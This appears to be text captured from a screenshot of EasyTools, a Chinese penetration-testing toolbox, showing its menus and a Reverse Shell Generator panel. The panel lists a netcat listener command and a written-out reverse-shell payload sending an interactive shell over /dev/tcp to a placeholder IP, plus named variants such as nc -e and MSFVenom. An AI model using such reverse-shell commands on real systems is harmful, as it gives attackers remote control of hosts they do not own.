 EasyTools：一款实用的渗透测试工具箱 v1.8.5
CPU: 17.45% | 自身: 278.47 MB | 内存: 48.00%
工具仓库
网址导航
信息查询
信息处理
简连助手
编码解码
随机生成
备忘笔记
便携代理
随心FUZZ
关于软件
v1.8.5
菜单调整
修改密码
退出登录
Google语法 默认密码查询 反弹Shell 杀软进程查询 地图测试
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None